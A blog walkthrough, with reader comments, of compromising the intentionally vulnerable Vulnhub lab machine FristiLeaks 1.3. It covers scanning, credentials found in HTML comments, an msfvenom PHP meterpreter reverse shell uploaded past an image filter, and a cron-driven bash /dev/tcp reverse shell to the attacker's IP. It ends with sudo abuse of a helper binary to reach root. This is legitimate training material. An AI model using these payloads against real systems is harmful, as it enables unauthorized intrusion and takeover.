🖥️ Walkthrough / FristiLeaks: 1.3 🖥️
So onto the next one something a touch harder this time.
Name: FristiLeaks: 1.3
Date release: 14 Dec 2015
Author: Ar0xA
Series: FristiLeaks
Web page: https://tldr.nu/2015/12/15/fristileaks-vm/
Vulnhub: https://www.vulnhub.com/entry/fristileaks-13,133/
Description:
A small VM made for a Dutch informal hacker meetup called Fristileaks. Meant to be broken in a few hours without requiring debuggers, >reverse engineering, etc..
VMware users will need to manually edit the VM's MAC address to: 08:00:27:A5:A6:76
🔥HOST DISCOVERY 🔥

ARP
netdiscover

ping
ping 192.168.0.17
🔥PORT SCANNING🔥
TCP
nmap -sS -A -sC -sV -O -p0- 192.168.0.17 -oA nmap_tcp_full_verOSscript

hmmm http only??
UDP
nmap -sU -n 192.168.0.17 -oA nmap_udp_def

no udp ports
🔥 SERVICE ENUMERATION 🔥
80 - http

so it looks like there is a little in robots.txt
http://192.168.0.17/robots.txt
http://192.168.0.17/cola
http://192.168.0.17/sisi/
http://192.168.0.17/beer
So all three links appear to troll me displaying the image below.

nikto -h 192.168.0.17 -p 80

dirb http://192.168.0.17

hmmm. Cant drink beer. Cant drink cola. Keep calm and Fristi
Theres clues right under your nose sometimes. I was stuck on this for a while

now we got something a login portal
there are a few interesting comments i spotted in the page source

The image source suggests the wall of characters could be base64 encoded image
(html comment removed:
TODO:
We need to clean this up for production. I left some junk in here to make testing easier.
- by eezeepz
)
(html comment removed:
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx
jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0kl
S0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixw
B4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+f
m63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJ
Zv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvb
DpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNd
jJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU
12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5
uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg1
04VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLq
i1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2Fg
tOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws
30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl
3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HK
ul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12q
mD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34
rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFhe
EPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLH
AHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk
CwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJR
U5ErkJggg==
)
a user found eezeepz
in kali we could have used the base64 tool however being lazy i pulled up the first website to decode base64 ascii
pasted in the comment which returned the following image

next I was able to successfully login to the portal using
user: eezeepz
password: keKkeKKeKKeKkEkkEk

An upload page for us to abuse perhaps?

The upload function is restricted to images.
🔥 EXPLOITATION🔥

A quick searchsploit returns a few exploits nothing too relevant
Lets try upload a shell instead
with the information enumerated I build the shell with msfvenom
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.13 LPORT=4444 -f raw > shell.php.png
successful upload of the payload :D
before executing the payload we need to start the listener

set the payload, lhost and lport

started the listener. time to execute the payload. The browser loads indefinitely... this is a good sign

flick back to metasploit and BOOM we got a shell
i jump into standard shell. we are in as the apache user

🔥PRIV ESCALATION 🔥
So we now need to get root because apache just is not good enough.
First i moved into a bash shell as backspace was annoying me.
/bin/bash
This time i decided to manually go through some priv escalation commands in g0tm1lks cheat sheet. No cheating script this time
looking around we start to build up info
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
looking around we start to build up info
admin
eezeepz
fristigod
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
vboxadd:x:498:1::/var/run/vboxadd:/bin/false
eezeepz:x:500:500::/home/eezeepz:/bin/bash
admin:x:501:501::/home/admin:/bin/bash
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100::/var/www:/sbin/nologin
Eventually inside /home/eezeepz the notes.txt file contains some useful info


so we put the following code into the runthis fille to try and get the target machine to connect back to the attacking kali box on port 6666. This should be executed as admin also :P
echo "/usr/bin/dir && /bin/bash -i >& bash -i >& /dev/tcp/192.168.0.13/6666 0>&1" > /tmp/runthis
looking in cronresult looks like we have a hit
boom we got a shell

now we are admin. not good enough :( but a step up
continuing the hunt

cryptpass.py suggests the value above is base64 encoded then ROT13 encoded

after failing to get the python code to run on the target i jumped into python to reverse
LetThereBeFristi!
I suspected this was the password for one of the fristi users
fristigod:x:502:502::/var/fristigod:/bin/bash
fristi:x:503:100::/var/www:/sbin/nologin
we try to swtich to fristigod

need a tty. We know python is on here so
https://netsec.ws/?p=337
python -c 'import pty; pty.spawn("/bin/sh")'

google is always helpful
so now we successfully used the decoded string as the password for fristigod
straight away we see a interesting folder.secret_admin_stuff and inside file doCom

looking at the bash history reveals what fristigod has been doing

so looks like the command was spammed. The first one looks the most interesting where doCom runs the ls command. possibly under the context of root :O
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom whoami
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/sh

got root 😎😎😎
time to get the flag

got the flag🚩

Please follow me @shifty0g
I always enjoy a good write up. Good job and thanks for sharing!
I'm currently in the middle my eWPT exam. I plan on writing a review when I'm done. Currently writing my report. I'm bored of reporting and itching to get back to some vulnhub challenges.
good luck . Im building back to OSCP attempt 2 . templates and automation with scripts and alias' have helped me alot.
Good luck to you as well! I look forward to the oscp. Ecppt was a lot of fun.
Vulnhub has been my oscp prep for a long time now lol
this reminds me of when I went to tech school for IT, unfortunately my life took a different turn and I never went that way, but this would be cool to take on someday. might take me a few minutes to get back up to speed, who knows, maybe someday.